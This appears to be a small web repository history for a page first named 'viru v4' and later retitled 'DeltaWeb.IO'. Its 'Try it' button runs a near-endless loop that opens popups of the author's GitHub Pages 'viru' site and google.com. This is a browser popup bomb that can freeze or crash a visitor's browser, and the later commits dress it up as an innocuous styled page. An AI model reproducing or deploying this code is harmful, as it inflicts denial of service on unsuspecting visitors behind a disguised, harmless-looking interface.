
==== index.html @ 8690d31d "viru v4" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=100, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <button onclick="myFunction()">Try it</button>

    <script>
        function myFunction() {
            for (var i = 0; i < 40000000000000000000000000000000000000000000000; i++) {
            window.open("pa30292.github.io/viru","","height=100,left=0");
            open("google.com", "");    
        }
        }
    </script>
</body>
</html>

==== commit 6421ca95: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,17 +4,20 @@
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=100, initial-scale=1.0">
-    <title>Document</title>
+    <title>DeltaWeb.IO</title>
 </head>
 <body>
+    <h2>DeltaWeb</h2>
+
     <button onclick="myFunction()">Try it</button>
 
     <script>
         function myFunction() {
+           
             for (var i = 0; i < 40000000000000000000000000000000000000000000000; i++) {
-            window.open("pa30292.github.io/viru","","height=100,left=0");
-            open("google.com", "");    
-        }
+                 window.open("https://pa30292.github.io/viru/","","height=100,left=0");
+                open("https://www.google.com/");
+                }
         }
     </script>
 </body>

==== commit 74b46398: "added and fixed css" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <link rel="stylesheet" href="style.css">
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=100, initial-scale=1.0">
--- a/style.css
+++ b/style.css
@@ -0,0 +1,15 @@
+body{
+  background-color: black;
+}
+
+h2{
+  text-align: center;
+  text-decoration: wavy;
+  color: chartreuse;
+}
+
+button{
+  background-color: darkslategrey;
+  color: black;
+  align-self: auto;
+}